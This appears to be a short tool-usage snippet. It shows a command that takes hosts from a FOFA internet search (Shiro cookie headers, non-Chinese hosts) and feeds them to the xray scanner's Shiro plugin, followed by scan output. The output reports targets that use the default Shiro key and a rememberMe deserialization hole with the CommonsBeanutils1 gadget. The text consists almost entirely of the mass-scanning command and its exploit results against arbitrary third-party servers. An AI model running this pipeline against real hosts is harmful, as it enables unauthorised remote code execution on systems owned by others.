 ./xray --log-level fatal ws --plugins shiro --uf <(echo '(header="rememberme=deleteMe" ||
header="shiroCookie") && country!="CN"' | fofax -fs 10 -ffi)
____  ___.________.    ____.   _____.___.
\   \/  /\_   __   \  /  _  \  \__  |   |
 \     /  |    _  _/ /  /_\  \  /   |   |
 /     \  |    |   \/    |    \ \____   |
\___/\  \ |____|   /\____|_   / / _____/
      \_/       \_/        \_/  \/
[INFO] 2022-01-02 16:18:02 [default:entry.go:213] Loading config file from config.yaml
2022/01/02 16:18:04 [SUCC] Fetch Data From FoFa: [10/604]
Enabled plugins: [shiro]
[*] scanned: 0, pending: 9, requestSent: 58, latency: 120.15ms, failedRatio: 0.00%
[Vuln: shiro]
Target           "https://"
VulnType         "shiro/default-key"
cookie_name      "rememberMe"
origin_count     "1"
current_count    "0"
mode             "cbc"
key              "Z3VucwAAAAAAAAAAAAAAAA=="
[Vuln: shiro]
Target           "https://"
VulnType         "shiro/rememberme-deserialization"
gadget           "CommonsBeanutils1"
gadget_type      "tomcat_echo"
cookie_name      "rememberMe"
follow_redirect  "false"
mode             "cbc"
key              "Z3VucwAAAAAAAAAAAAAAAA=="
[*] scanned: 1, pending: 8, requestSent: 252, latency: 232.29ms, failedRatio: 0.00%